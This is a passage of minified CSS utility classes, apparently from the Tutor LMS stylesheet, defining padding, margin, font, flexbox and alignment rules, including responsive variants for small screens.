y-8{padding-top:8px;padding-bottom:8px}.tutor-py-12{padding-top:12px;padding-bottom:12px}.tutor-py-16{padding-top:16px;padding-bottom:16px}.tutor-py-20{padding-top:20px;padding-bottom:20px}.tutor-py-24{padding-top:24px;padding-bottom:24px}.tutor-py-28{padding-top:28px;padding-bottom:28px}.tutor-py-32{padding-top:32px;padding-bottom:32px}.tutor-py-36{padding-top:36px;padding-bottom:36px}.tutor-py-40{padding-top:40px;padding-bottom:40px}.tutor-py-44{padding-top:44px;padding-bottom:44px}.tutor-py-48{padding-top:48px;padding-bottom:48px}.tutor-py-52{padding-top:52px;padding-bottom:52px}.tutor-py-56{padding-top:56px;padding-bottom:56px}.tutor-py-60{padding-top:60px;padding-bottom:60px}.tutor-py-64{padding-top:64px;padding-bottom:64px}.tutor-py-68{padding-top:68px;padding-bottom:68px}.tutor-py-72{padding-top:72px;padding-bottom:72px}.tutor-py-76{padding-top:76px;padding-bottom:76px}.tutor-py-80{padding-top:80px;padding-bottom:80px}.tutor-pt-0{padding-top:0}.tutor-pt-2{padding-top:2px}.tutor-pt-4{padding-top:4px}.tutor-pt-8{padding-top:8px}.tutor-pt-12{padding-top:12px}.tutor-pt-16{padding-top:16px}.tutor-pt-20{padding-top:20px}.tutor-pt-24{padding-top:24px}.tutor-pt-28{padding-top:28px}.tutor-pt-32{padding-top:32px}.tutor-pt-36{padding-top:36px}.tutor-pt-40{padding-top:40px}.tutor-pt-44{padding-top:44px}.tutor-pt-48{padding-top:48px}.tutor-pt-52{padding-top:52px}.tutor-pt-56{padding-top:56px}.tutor-pt-60{padding-top:60px}.tutor-pt-64{padding-top:64px}.tutor-pt-68{padding-top:68px}.tutor-pt-72{padding-top:72px}.tutor-pt-76{padding-top:76px}.tutor-pt-80{padding-top:80px}.tutor-pr-0{padding-right:0}.tutor-pr-2{padding-right:2px}.tutor-pr-4{padding-right:4px}.tutor-pr-8{padding-right:8px}.tutor-pr-12{padding-right:12px}.tutor-pr-16{padding-right:16px}.tutor-pr-20{padding-right:20px}.tutor-pr-24{padding-right:24px}.tutor-pr-28{padding-right:28px}.tutor-pr-32{padding-right:32px}.tutor-pr-36{padding-right:36px}.tutor-pr-40{padding-right:40px}.tutor-pr-44{padding-right:44px}.tutor-pr-48{padding-right:48px}.tutor-pr-52{padding-right:52px}.tutor-pr-56{padding-right:56px}.tutor-pr-60{padding-right:60px}.tutor-pr-64{padding-right:64px}.tutor-pr-68{padding-right:68px}.tutor-pr-72{padding-right:72px}.tutor-pr-76{padding-right:76px}.tutor-pr-80{padding-right:80px}.tutor-pb-0{padding-bottom:0}.tutor-pb-2{padding-bottom:2px}.tutor-pb-4{padding-bottom:4px}.tutor-pb-8{padding-bottom:8px}.tutor-pb-12{padding-bottom:12px}.tutor-pb-16{padding-bottom:16px}.tutor-pb-20{padding-bottom:20px}.tutor-pb-24{padding-bottom:24px}.tutor-pb-28{padding-bottom:28px}.tutor-pb-32{padding-bottom:32px}.tutor-pb-36{padding-bottom:36px}.tutor-pb-40{padding-bottom:40px}.tutor-pb-44{padding-bottom:44px}.tutor-pb-48{padding-bottom:48px}.tutor-pb-52{padding-bottom:52px}.tutor-pb-56{padding-bottom:56px}.tutor-pb-60{padding-bottom:60px}.tutor-pb-64{padding-bottom:64px}.tutor-pb-68{padding-bottom:68px}.tutor-pb-72{padding-bottom:72px}.tutor-pb-76{padding-bottom:76px}.tutor-pb-80{padding-bottom:80px}.tutor-pl-0{padding-left:0}.tutor-pl-2{padding-left:2px}.tutor-pl-4{padding-left:4px}.tutor-pl-8{padding-left:8px}.tutor-pl-12,.tutor-instructor-card .tutor-icard-content{padding-left:12px}.tutor-pl-16{padding-left:16px}.tutor-pl-20{padding-left:20px}.tutor-pl-24{padding-left:24px}.tutor-pl-28{padding-left:28px}.tutor-pl-32{padding-left:32px}.tutor-pl-36{padding-left:36px}.tutor-pl-40{padding-left:40px}.tutor-pl-44{padding-left:44px}.tutor-pl-48{padding-left:48px}.tutor-pl-52{padding-left:52px}.tutor-pl-56{padding-left:56px}.tutor-pl-60{padding-left:60px}.tutor-pl-64{padding-left:64px}.tutor-pl-68{padding-left:68px}.tutor-pl-72{padding-left:72px}.tutor-pl-76{padding-left:76px}.tutor-pl-80{padding-left:80px}.tutor-fs-1{font-size:calc(1.525rem + 3.3vw)}.tutor-fs-2{font-size:calc(1.425rem + 2.1vw)}.tutor-fs-3{font-size:calc(1.325rem + 0.9vw)}.tutor-fs-4{font-size:calc(1.275rem + 0.3vw)}.tutor-fs-5{font-size:1.25rem}.tutor-fs-6{font-size:1rem}.tutor-fs-7{font-size:0.875rem}.tutor-fs-8{font-size:0.75rem}.tutor-fs-9{font-size:0.625rem}.tutor-fst-italic{font-style:italic !important}.tutor-fst-normal{font-style:normal !important}.tutor-fw-thin{font-weight:lighter}.tutor-fw-lighter{font-weight:300}.tutor-fw-normal{font-weight:400}.tutor-fw-medium{font-weight:500}.tutor-fw-bold{font-weight:700}.tutor-fw-bolder{font-weight:bolder}@media(min-width: 576px){.tutor-d-sm-inline{display:inline !important}.tutor-d-sm-inline-block{display:inline-block !important}.tutor-d-sm-block{display:block !important}.tutor-d-sm-grid{display:grid !important}.tutor-d-sm-table{display:table !important}.tutor-d-sm-table-row{display:table-row !important}.tutor-d-sm-table-cell{display:table-cell !important}.tutor-d-sm-flex{display:flex !important}.tutor-d-sm-inline-flex{display:inline-flex !important}.tutor-d-sm-none{display:none !important}.tutor-flex-sm-fill{flex:1 1 auto !important}.tutor-flex-sm-row{flex-direction:row !important}.tutor-flex-sm-column{flex-direction:column !important}.tutor-flex-sm-row-reverse{flex-direction:row-reverse !important}.tutor-flex-sm-column-reverse{flex-direction:column-reverse !important}.tutor-flex-sm-grow-0{flex-grow:0 !important}.tutor-flex-sm-grow-1{flex-grow:1 !important}.tutor-flex-sm-shrink-0{flex-shrink:0 !important}.tutor-flex-sm-shrink-1{flex-shrink:1 !important}.tutor-flex-sm-wrap{flex-wrap:wrap !important}.tutor-flex-sm-nowrap{flex-wrap:nowrap !important}.tutor-flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.tutor-gap-sm-0{gap:0 !important}.tutor-gap-sm-1{gap:.5rem !important}.tutor-gap-sm-2{gap:1rem !important}.tutor-gap-sm-3{gap:1.5rem !important}.tutor-gap-sm-4{gap:2rem !important}.tutor-gap-sm-5{gap:3rem !important}.tutor-gap-sm-4px{gap:.25rem !important}.tutor-gap-sm-12px{gap:.75rem !important}.tutor-justify-sm-start{justify-content:flex-start !important}.tutor-justify-sm-end{justify-content:flex-end !important}.tutor-justify-sm-center{justify-content:center !important}.tutor-justify-sm-between{justify-content:space-between !important}.tutor-justify-sm-around{justify-content:space-around !important}.tutor-justify-sm-evenly{justify-content:space-evenly !important}.tutor-align-sm-start{align-items:flex-start !important}.tutor-align-sm-end{align-items:flex-end !important}.tutor-align-sm-center{align-items:center !important}.tutor-align-sm-baseline{align-items:baseline !important}.tutor-align-sm-stretch{align-items:stretch !important}.tutor-align-content-sm-start{align-content:flex-start !important}.tutor-align-content-sm-end{align-content:flex-end !important}.tutor-align-content-sm-center{align-content:center !important}.tutor-align-content-sm-between{align-content:space-between !important}.tutor-align-content-sm-around{align-content:space-around !important}.tutor-align-content-sm-stretch{align-content:stretch !important}.tutor-align-self-sm-auto{align-self:auto !important}.tutor-align-self-sm-start{align-self:flex-start !important}.tutor-align-self-sm-end{align-self:flex-end !important}.tutor-align-self-sm-center{align-self:center !important}.tutor-align-self-sm-baseline{align-self:baseline !important}.tutor-align-self-sm-stretch{align-self:stretch !important}.tutor-order-sm-first{order:-1 !important}.tutor-order-sm-0{order:0 !important}.tutor-order-sm-1{order:1 !important}.tutor-order-sm-2{order:2 !important}.tutor-order-sm-3{order:3 !important}.tutor-order-sm-4{order:4 !important}.tutor-order-sm-5{order:5 !important}.tutor-order-sm-last{order:6 !important}.tutor-m-sm-0{margin:0}.tutor-m-sm-2{margin:2px}.tutor-m-sm-4{margin:4px}.tutor-m-sm-8{margin:8px}.tutor-m-sm-12{margin:12px}.tutor-m-sm-16{margin:16px}.tutor-m-sm-20{margin:20px}.tutor-m-sm-24{margin:24px}.tutor-m-sm-28{margin:28px}.tutor-m-sm-32{margin:32px}.tutor-m-sm-36{margin:36px}.tutor-m-sm-40{margin:40px}.tutor-m-sm-44{margin:44px}.tutor-m-sm-48{margin:48px}.tutor-m-sm-52{margin:52px}.tutor-m-sm-56{margin:56px}.tutor-m-sm-60{margin:60px}.tutor-m-sm-64{margin:64px}.tutor-m-sm-68{margin:68px}.tutor-m-sm-72{margin:72px}.tutor-m-sm-76{margin:76px}.tutor-m-sm-80{margin:80px}.tutor-m-sm-auto{margin:auto}.tutor-mx-sm-0{margin-right:0;margin-left:0}.tutor-mx-sm-2{margin-right:2px;margin-left:2px}.tutor-mx-sm-4{margin-right:4px;margin-left:4px}.tutor-mx-sm-8{margin-right:8px;margin-left:8px}.tutor-mx-sm-12{margin-right:12px;margin-left:12px}.tutor-mx-sm-16{margin-right:16px;margin-left:16px}.tutor-mx-sm-20{margin-right:20px;margin-left:20px}.tutor-mx-sm-24{margin-right:24px;margin-left:24px}.tutor-mx-sm-28{margin-right:28px;margin-left:28px}.tutor-mx-sm-32{margin-right:32px;margin-left:32px}.tutor-mx-sm-36{margin-right:36px;margin-left:36px}.tutor-mx-sm-40{margin-right:40px;margin-left:40px}.tutor-mx-sm-44{margin-right:44px;margin-left:44px}.tutor-mx-sm-48{margin-right:48px;margin-left:48px}.tutor-mx-sm-52{margin-right:52px;margin-left:52px}.tutor-mx-sm-56{margin-right:56px;margin-left:56px}.tutor-mx-sm-60{margin-right:60px;margin-left:60px}.tutor-mx-sm-64{margin-right:64px;margin-left:64px}.tutor-mx-sm-68{margin-right:68px;margin-left:68px}.tutor-mx-sm-72{margin-right:72px;margin-left:72px}.tutor-mx-sm-76{margin-right:76px;margin-left:76px}.tutor-mx-sm-80{margin-right:80px;margin-left:80px}.tutor-mx-sm-auto{margin-right:auto;margin-left:auto}.tutor-my-sm-0{margin-top:0;margin-bottom:0}.tutor-my-sm-2{margin-top:2px;margin-bottom:2px}.tutor-my-sm-4{margin-top:4px;margin-bottom:4px}.tutor-my-sm-8{margin-top:8px;margin-bottom:8px}.tutor-my-sm-12{margin-top:12px;margin-bottom:12px}.tutor-my-sm-16{margin-top:16px;margin-bottom:16px}.tutor-my-sm-20{margin-top:20px;margin-bottom:20px}.tutor-my-sm-24{margin-top:24px;margin-bottom:24px}.tutor-my-sm-28{margin-top:28px;margin-bottom:28px}.tutor-my-sm-32{margin-top:32px;margin-bottom:32px}.tutor-my-sm-36{margin-top:36px;margin-bottom:36px}.tutor-my-sm-40{margin-top:40px;margin-bottom:40px}.tutor-my-sm-44{margin-top:44px;margin-bottom:44px}.tutor-my-sm-48{margin-top:48px;margin-bottom:48px}.tutor-my-sm-52{margin-top:52px;margin-bottom:52px}.tutor-my-sm-56{margin-top:56px;margin-bottom:56px}.tutor-my-sm-60{margin-top:60px;margin-bottom:60px}.tutor-my-sm-64{margin-top:64px;margin-bottom:64px}.tutor-my-sm-68{margin-top:68px;margin-bottom:68px}.tutor-my-sm-72{margin-top:72px;margin-bottom:72px}.tutor-my-sm-76{margin-top:76px;margin-bottom:76px}.tutor-my-sm-80{margin-top:80px;margin-bottom:80px}.tutor-my-sm-auto{margin-top:auto;margin-bottom:auto}.tutor-mt-sm-0{margin-top:0}.tutor-mt-sm-2{margin-top:2px}.tutor-mt-sm-4{margin-top:4px}.tutor-mt-sm-8{margin-top:8px}.tutor-mt-sm-12{margin-top:12px}.tutor-mt-sm-16{margin-top:16px}.tutor-mt-sm-20{margin-top:20px}.tutor-mt-sm-24{margin-top:24px}.tutor-mt-sm-28{margin-top:28px}.tutor-mt-sm-32{margin-top:32px}.tutor-mt-sm-36{margin-top:36px}.tutor-mt-sm-40{margin-top:40px}.tutor-mt-sm-44{margin-top:44px}.tutor-mt-sm-48{margin-top:48px}.tutor-mt-sm-52{margin-top:52px}.tutor-mt-sm-56{margin-top:56px}.tutor-mt-sm-60{margin-top:60px}.tutor-mt-sm-64{margin-top:64px}.tutor-mt-sm-68{margin-top:68px}.tutor-mt-sm-72{margin-top:72px}.tutor-mt-sm-76{margin-top:76px}.tutor-mt-sm-80{margin-top:80px}.tutor-mt-sm-auto{margin-top:auto}.tutor-mr-sm-0{margin-right:0}.tutor-mr-sm-2{margin-right:2px}.tutor-mr-sm-4{margin-right:4px}.tutor-mr-sm-8{margin-right:8px}.tutor-mr-sm-12{margin-right:12px}.tutor-mr-sm-16{margin-right:16px}.tutor-mr-sm-20{margin-right:20px}.tutor-mr-sm-24{margin-right:24px}.tutor-mr-sm-28{margin-right:28px}.tutor-mr-sm-32{margin-right:32px}.tutor-mr-sm-36{margin-right:36px}.tutor-mr-sm-40{margin-right:40px}.tutor-mr-sm-44{margin-right:44px}.tutor-mr-sm-48{margin-right:48px}.tutor-mr-sm-52{margin-right:52px}.tutor-mr-sm-56{margin-right:56px}.tutor-mr-sm-60{margin-right:60px}.tutor-mr-sm-64{margin-right:64px}.tutor-mr-sm-68{margin-right:68px}.tutor-mr-sm-72{margin-right:72px}.tutor-mr-sm-76{margin-right:76px}.tutor-mr-sm-80{margin-right:80px}.tutor-mr-sm-auto{margin-right:auto}.tutor-mb-sm-0{margin-bottom:0}.tutor-mb-sm-2{margin-bottom:2px}.tutor-mb-sm-4{margin-bottom:4px}.tutor-mb-sm-8{margin-bottom:8px}.tutor-mb-sm-12{margin-bottom:12px}.tutor-mb-sm-16{margin-bottom:16px}.tutor-mb-sm-20{margin-bottom:20px}.tutor-mb-sm-24{margin-bottom:24px}.tutor-mb-sm-28{margin-bottom:28px}.tutor-mb-sm-32{margin-bottom:32px}.tutor-mb-sm-36{margin-bottom:36px}.tutor-mb-sm-40{margin-bottom:40px}.tutor-mb-sm-44{margin-bottom:44px}.tutor-mb-sm-48{margin-bottom:48px}.tutor-mb-sm-52{margin-bottom:52px}.tutor-mb-sm-56{margin-bottom:56px}.tutor-mb-sm-60{margin-bottom:60px}.tutor-mb-sm-64{margin-bottom:64px}.tutor-mb-sm-68{margin-bottom:68px}.tutor-mb-sm-72{margin-bottom:72px}.tutor-mb-sm-76{margin-bottom:76px}.tutor-mb-sm-80{margin-bottom:80px}.tutor-mb-sm-auto{margin-bottom:auto}.tutor-ml-sm-0{margin-left:0}.tutor-ml-sm-2{margin-left:2px}.tutor-ml-sm-4{margin-left:4px}.tutor-ml-sm-8{margin-left:8px}.tutor-ml-sm-12{margin-left:12px}.tutor-ml-sm-16{margin-left:16px}.tutor-ml-sm-20{margin-left:20px}.tutor-ml-sm-24{margin-left:24px}.tutor-ml-sm-28{margin-left:28px}.tutor-ml-sm-32{margin-left:32px}.tutor-ml-sm-36{margin-left:36px}.tutor-ml-sm-40{margin-left:40px}.tutor-ml-sm-44{margin-left:44px}.tutor-ml-sm-48{margin-left:48px}.tutor-ml-sm-52{margin-left:52px}.tutor-ml-sm-56{margin-left:56px}.tutor-ml-sm-60{margin-left:60px}.tutor-ml-sm-64{margin-left:64px}.tutor-ml-sm-68{margin-left:68px}.tutor-ml-sm-72{margin-left:72px}.tutor-ml-sm-76{margin-left:76px}.tutor-ml-sm-80{margin-left:80px}.tutor-ml-sm-auto{margin-left:auto}.tutor-m-sm-n2{margin:-2px}.tutor-m-sm-n4{margin:-4px}.tutor-m-sm-n8{margin:-8px}.tutor-m-sm-n12{margin:-12px}.tutor-m-sm-n16{margin:-16px}.tutor-m-sm-n20{margin:-20px}.tutor-m-sm-n24{margin:-24px}.tutor-m-sm-n28{margin:-28px}.tutor-m-sm-n32{margin:-32px}.tutor-m-sm-n36{margin:-36px}.tutor-m-sm-n40{margin:-40px}.tutor-m-sm-n44{margin:-44px}.tutor-m-sm-n48{margin:-48px}.tutor-m-sm-n52{margin:-52px}.tutor-m-sm-n56{margin:-56px}.tutor-m-sm-n60{margin:-60px}.tutor-m-sm-n64{margin:-64px}.tutor-m-sm-n68{margin:-68px}.tutor-m-sm-n72{margin:-72px}.tutor-m-sm-n76{margin:-76px}.tutor-m-sm-n80{margin:-80px}.tutor-mx-sm-n2{margin-right:-2px;margin-left:-2px}.tutor-mx-sm-n4{margin-right:-4px;margin-left:-4px}.tutor-mx-sm-n8{margin-right:-8px;margin-left:-8px}.tutor-mx-sm-n12{margin-right:-12px;margin-left:-12px}.tutor-mx-sm-n16{margin-right:-16px;margin-left:-16px}.tutor-mx-sm-n20{margin-right:-20px;margin-left:-20px}.tutor-mx-sm-n24{margin-right:-24px;margin-left:-24px}.tutor-mx-sm-n28{margin-right:-28px;margin-left:-28px}.tutor-mx-sm-n32{margin-right:-32px;margin-left:-32px}.tutor-mx-sm-n36{margin-right:-36px;margin-left:-36px}.tutor-mx-sm-n40{margin-right:-40px;margin-left:-40px}.tutor-mx-sm-n44{margin-right:-44px;margin-left:-44px}.tutor-mx-sm-n48{margin-right:-48px;margin-left:-48px}.tutor-mx-sm-n52{margin-right:-52px;margin-left:-52px}.tutor-mx-sm-n56{margin-right:-56px;margin-left:-56px}.tutor-mx-sm-n60{margin-right:-60px;margin-left:-60px}.tutor-mx-sm-n64{margin-right:-64px;margin-left:-64px}.tutor-mx-sm-n68{margin-right:-68px;margin-left:-68px}.tutor-mx-sm-n72{margin-right:-72px;margin-left:-72px}.tutor-mx-sm-n76{margin-right:-76px;margin-left:-76px}.tutor-mx-sm-n80{margin-right:-80px;margin-left:-80px}.tutor-my-sm-n2{margin-top:-2px;margin-bottom:-2px}.tutor-my-sm-n4{margin-top:-4px;margin-bottom:-4px}.tutor-my-sm-n8{margin-top:-8px;margin-bottom:-8px}.tutor-my-sm-n12{margin-top:-12px;margin-bottom:-12px}.tutor-my-sm-n16{margin-top:-16px;margin-bottom:-16px}.tutor-my-sm-n20{margin-top:-20px;margin-bottom:-20px}.tutor-my-sm-n24{margin-top:-24px;margin-bottom:-24px}.tutor-my-sm-n28{margin-top:-28px;margin-bottom:-28px}.tutor-my-sm-n32{margin-top:-32px;margin-bottom:-32px}.tutor-my-sm-n36{margin-top:-36px;margin-bottom:-36px}.tutor-my-sm-n40{margin-top:-40px;margin-bottom:-40px}.tutor-my-sm-n44{margin-top:-44px;margin-bottom:-44px}.tutor-my-sm-n48{margin-top:-48px;margin-bottom:-48px}.tutor-my-sm-n52{margin-top:-52px;margin-bottom:-52px}.tutor-my-sm-n56{margin-top:-56px;margin-bottom:-56px}.tutor-my-sm-n60{margin-top:-60px;margin-bottom:-60px}.tutor-my-sm-n64{margin-top:-64px;margin-bottom:-64px}.tutor-my-sm-n68{margin-top:-68px;margin-bottom:-68px}.tutor-my-sm-n72{margin-top:-72px;margin-bottom:-72px}.tutor-my-sm-n76{margin-top:-76px;margin-bottom:-76px}.tutor-my-sm-n80{margin-top:-80px;margin-bottom:-80px}.tutor-mt-sm-n2{margin-top:-2px}.tutor-mt-sm-n4{margin-top:-4px}.tutor-mt-sm-n8{margin-top:-8px}.tutor-mt-sm-n12{margin-top:-12px}.tutor-mt-sm-n16{margin-top:-16px}.tutor-mt-sm-n20{margin-top:-20px}.tutor-mt-sm-n24{margin-top:-24px}.tutor-mt-sm-n28{margin-top:-28px}.tutor-mt-sm-n32{margin-top:-32px}.tutor-mt-sm-n36{margin-top:-36px}.tutor-mt-sm-n40{margin-top:-40px}.tutor-mt-sm-n44{margin-top:-44px}.tutor-mt-sm-n48{margin-top:-48px}.tutor-mt-sm-n52{margin-top:-52px}.tutor-mt-sm-n56{margin-top:-56px}.tutor-mt-sm-n60{margin-top:-60px}.tutor-mt-sm-n64{margin-top:-64px}.tutor-mt-sm-n68{margin-top:-68px}.tutor-mt-sm-n72{margin-top:-72px}.tutor-mt-sm-n76{margin-top:-76px}.tutor-mt-sm-n80{margin-top:-80px}.tutor-mr-sm-n2{margin-right:-2px}.tutor-mr-sm-n4{margin-right:-4px}.tutor-mr-sm-n8{margin-right:-8px}.tutor-mr-sm-n12{margin-right:-12px}.tutor-mr-sm-n16{margin-right:-16px}.tutor-mr-sm-n20{margin-right:-20px}.tutor-mr-sm-n24{margin-right:-24px}.tutor-mr-sm-n28{margin-right:-28px}.tutor-mr-sm-n32{margin-right:-32px}.tutor-mr-sm-n36{margin-right:-36px}.tutor-mr-sm-n40{margin-right:-40px}.tutor-mr-sm-n44{margin-right:-44px}.tutor-mr-sm-n48{margin-right:-48px}.tutor-mr-sm-n52{margin-right:-52px}.tutor-mr-sm-n56{margin-right:-56px}.tutor-mr-sm-n60{margin-right:-60px}.tutor-mr-sm-n64{margin-right:-64px}.tutor-mr-sm-n68{margin-right:-68px}.tutor-mr-sm-n72{margin-right:-72px}.tutor-mr-sm-n76{margin-right:-76px}.tutor-mr-sm-n80{margin-right:-80px}.tutor-mb-sm-n2{margin-bottom:-2px}.tutor-mb-sm-n4{margin-bottom:-4px}.tutor-mb-sm-n8{margin-bottom:-8px}.tutor-mb-sm-n12{margin-bottom:-12px}.tutor-mb-sm-n16{margin-bottom:-16px}.tutor-mb-sm-n20{margin-bottom:-20px}.tutor-mb-sm-n24{margin-bottom:-24px}.tutor-mb-sm-n28{margin-bottom:-28px}.tutor-mb-sm-n32{margin-bottom:-32px}.tutor-mb-sm-n36{margin-bottom:-36px}.tutor-mb-sm-n40{margin-bottom:-40px}.tutor-mb-sm-n44{margin-bottom:-44px}.tutor-mb-sm-n48{margin-bottom:-48px}.tutor-mb-sm-n52{margin-bottom:-52px}.tutor-mb-sm-n56{margin-bottom:-56px}.tutor-mb-sm-n60{margin-bottom:-60px}.tutor-mb-sm-n64{margin-bottom:-64px}.tutor-mb-sm-n68{margin-bottom:-68px}.tutor-mb-sm-n72{margin-bottom:-72px}.tutor-mb-sm-n76{margin-bottom:-76px}.tutor-mb-sm-n80{margin-bottom:-80px}.tutor-ml-sm-n2{margin-left:-2px}.tutor-ml-sm-n4{margin-left:-4px}.tutor-ml-sm-n8{margin-left:-8px}.tutor-ml-sm-n12{margin-left:-12px}.tutor-ml-sm-n16{margin-left:-16px}.tutor-ml-sm-n20{margin-left:-20px}.tutor-ml-sm-n24{margin-left:-24px}.tutor-ml-sm-n28{margin-left:-28px}.tutor-ml-sm-n32{margin-left:-32px}.tutor-ml-sm-n36{margin-left:-36px}.tutor-ml-sm-n40{margin-left:-40px}.tutor-ml-sm-n44{margin-left:-44px}.tutor-ml-sm-n48{margin-left:-48px}.tutor-ml-sm-n52{margin-left:-52px}.tutor-ml-sm-n56{margin-left:-56px}.tutor-ml-sm-n60{margin-left:-60px}.tutor-ml-sm-n64{margin-left:-64px}.tutor-ml-sm-n68{margin-left:-68px}.tutor-ml-sm-n72{margin-left:-72px}.tutor-ml-sm-n76{margin-left:-76px}.tutor-ml-sm-n80{margin-left:-80px}.tutor-p-sm-0{padding:0}.tutor-p-sm-2{padding:2px}.tutor-p-sm-4{padding:4px}.tutor-p-sm-8{padding:8px}.tutor-p-sm-12{padding:12px}.tutor-p-sm-16{padding:16px}.tutor-p-sm-20{padding:20px}.tutor-p-sm-24{padding:24px}.tutor-p-sm-28{padding:28px}.tutor-p-sm-32{padding:32px}.tutor-p-sm-36{padding:36px}.tutor-p-sm-40{padding:40px}.tutor-p-sm-44{padding:44px}.tutor-p-sm-48{padding:48px}.tutor-p-sm-52{padding:52px}.tutor-p-sm-56{padding:56px}.tutor-p-sm-60{padding:60px}.tutor-p-sm-64{padding:64px}.tutor-p-sm-68{padding:68px}.tutor-p-sm-72{padding:72px}.tutor-p-sm-76{padding:76px}.tutor-p-sm-80{padding:80px}.tutor-px-sm-0{padding-right:0;padding-left:0}.tutor-px-sm-2{padding-right:2px;padding-left:2px}.tutor-px-sm-4{padding-right:4px;padding-left:4px}.tutor-px-sm-8{padding-right:8px;padding-left:8px}.tutor-px-sm-12{padding-right:12px;padding-left:12px}.tutor-px-sm-16{padding-right:16px;padding-left:16px}.tutor-px-sm-20{padding-right:20px;padding-left:20px}.tutor-px-sm-24{padding-right:24px;padding-left:24px}.tutor-px-sm-28{padding-right:28px;padding-left:28px}.tutor-px-sm-32{padding-right:32px;padding-left:32px}.tutor-px-sm-36{padding-right:36px;padding-left:36px}.tutor-px-sm-40{padding-right:40px;padding-left:40px}.tutor-px-sm-44{padding-right:44px;padding-left:44px}.tutor-px-sm-48{padding-right:48px;padding-left:48px}.tutor-px-sm-52{padding-right:52px;padding-left:52px}.tutor-px-sm-56{padding-right:56px;padding-left:56px}.tutor-px-sm-60{padding-right:60px;padding-left:60px}.tutor-px-sm-64{padding-right:64px;padding-left:64px}.tutor-px-sm-68{padding-right:68px;padding-left:68px}.tutor-px-sm-72{padding-right:72px;padding-left:72px}.tutor-px-sm-76{padding-right:76px;padding-left:76px}.tutor-px-sm-80{padding-right:80px;padding-left:80px}.tutor-py-sm-0{padding-top:0;padding-bottom:0}.tutor-py-sm-2{padding-top:2px;padding-bottom:2px}.tutor-py-sm-4{padding-top:4px;padding-bottom:4px}.tutor-py-sm-8{padding-top:8px;padding-bottom:8px}.tutor-py-sm-12{padding-top:12px;padding-bottom:12px}.tutor-py-sm-16{padding-top:16px;padding-bottom:16px}.tutor-py-sm-20{padding-top:20px;padding-bottom:20px}.tutor-py-sm-24{padding-top:24px;padding-bottom:24px}.tutor-py-sm-28{padding-top:28px;padding-bottom:28px}.tutor-py-sm-32{padding-top:32px;padding-bottom:32px}.tutor-py-sm-36{padding-top:36px;padding-bottom:36px}.tutor-py-sm-40{padding-top:40px;padding-bottom:40px}.tutor-py-sm-44{padding-top:44px;padding-bottom:44px}.tutor-py-sm-48{padding-top:48px;padding-bottom:48px}.tutor-py-sm-52{padding-top:52px;padding-bottom:52px}.tutor-py-sm-56{padding-top:56px;padding-bottom:56px}.tutor-py-sm-60{padding-top:60px;padding-bottom:60px}.tutor-py-sm-64{padding-top:64px;padding-bottom:64px}.tutor-py-sm-68{padding-top:68px;padding-bottom:68px}.tutor-py-sm-72{padding-top:72px;padding-bottom:72px}.tutor-py-sm-76{padding-top:76px;padding-bottom:76px}.tutor-py-sm-80{padding-top:80px;padding-bottom:80px}.tutor-pt-sm-0{padding-top:0}.tutor-pt-sm-2{padding-top:2px}.tutor-pt-sm-4{padding-top:4px}.tutor-pt-sm-8{padding-top:8px}.tutor-pt-sm-12{padding-top:12px}.tutor-pt-sm-16{padding-top:16px}.tutor-pt-sm-20{padding-top:20px}.tutor-pt-sm-24{padding-top:24px}.tutor-pt-sm-28{padding-top:28px}.tutor-pt-sm-32{padding-top:32px}.tutor-pt-sm-36{padding-top:36px}.tutor-pt-sm-40{padding-top:40px}.tutor-pt-sm-44{padding-top:44px}.tutor-pt-sm-48{padding-top:48px}.tutor-pt-sm-52{padding-top:52px}.tutor-pt-sm-56{padding-top:56px}.tutor-pt-sm-60{padding-top:60px}.tutor-pt-sm-64{padding-top:64px}.tutor-pt-sm-68{padding-top:68px}.tutor-pt-sm-72{padding-top:72px}.tutor-pt-sm-76{padding-top:76px}.tutor-pt-sm-80{padding-top:80px}.tutor-pr-sm-0{padding-right:0}.tutor-pr-sm-2{padding-right:2px}.tutor-pr-sm-4{padding-right:4px}.tutor-pr-sm-8{padding-right:8px}.tutor-pr-sm-12{padding-right:12px}.tutor-pr-sm-16{padding-right:16px}.tutor-pr-sm-20{padding-right:20px}.tutor-pr-sm-24{padding-right:24px}.tutor-pr-sm-28{padding-right:28px}.tutor-pr-sm-32{padding-right:32px}.tutor-pr-sm-36{padding-right:36px}.tutor-pr-sm-40{padding-right:40px}.tutor-pr-sm-44{padding-right:44px}.tutor-pr-sm-48{padding-right:48px}.tutor-pr-sm-52{padding-right:52px}.tutor-pr-sm-56{padding-right:56px}.tutor-pr-sm-60{padding-right:60px}.tutor-pr-sm-64{padding-right:64px}.tutor-pr-sm-68{padding-right:68px}.tutor-pr-sm-72{padding-right:72px}.tutor-pr-sm-76{padding-right:76px}.tutor-pr-sm-80{padding-right:80px}.tutor-pb-sm-0{padding-bottom:0}.tutor-pb-sm-2{padding-bottom:2px}.tutor-pb-sm-4{padding-bottom:4px}.tutor-pb-sm-8{padding-bottom:8px}.tutor-pb-sm-12{padding-bottom:12px}.tutor-pb-sm-16{padding-bottom:16px}.tutor-pb-sm-20{padding-bottom:20px}.tutor-pb-sm-24{padding-bottom:24px}.tutor-pb-sm-28{padding-bottom:28px}.tutor-pb-sm-32{padding-bottom:32px}.tutor-pb-sm-36{padding-bottom:36px}.tutor-pb-sm-40{padding-bottom:40px}.tutor-pb-sm-44{padding-bottom:44px}.tutor-pb-sm-48{padding-bottom:48px}.tutor-pb-sm-52{padding-bottom:52px}.tutor-pb-sm-56{padding-bottom:56px}.tutor-pb-sm-60{padding-bottom:60px}.tutor-pb-sm-64{padding-bottom:64px}.tutor-pb-sm-68{padding-bottom:68px}.tutor-pb-sm-72{padding-bottom:72px}.tutor-pb-sm-76{padding-bottom:76px}.tutor-pb-sm-80{padding-bottom:80px}.tutor-pl-sm-0{padding-left:0}.tutor-pl-sm-2{padding-left:2px}.tutor-pl-sm-4{padding-left:4px}.tutor-pl-sm-8{padding-left:8px}.tutor-pl-sm-12{padding-left:12px}.tutor-pl-sm-16{padding-left:16px}.tutor-pl-sm-20{padding-left:20px}.tutor-pl-sm-24{padding-left:24px}.tutor-pl-sm-28{padding-left:28px}.tutor-pl-sm-32{padding-left:32px}.tutor-pl-sm-36{padding-left:36px}.tutor-pl-sm-40{padding-left:40px}.tutor-pl-sm-44{padding-left:44px}.tutor-pl-sm-48{padding-left:48px}.tutor-pl-sm-52{padding-left:52px}.tutor-pl-sm-56{padding-left:56px}.tutor-pl-sm-60{padding-left:60px}.tutor-pl-sm-64{padding-left:64px}.tutor-pl-sm-68{padding-left:68px}.tutor-pl-sm-72{padding-left:72px}.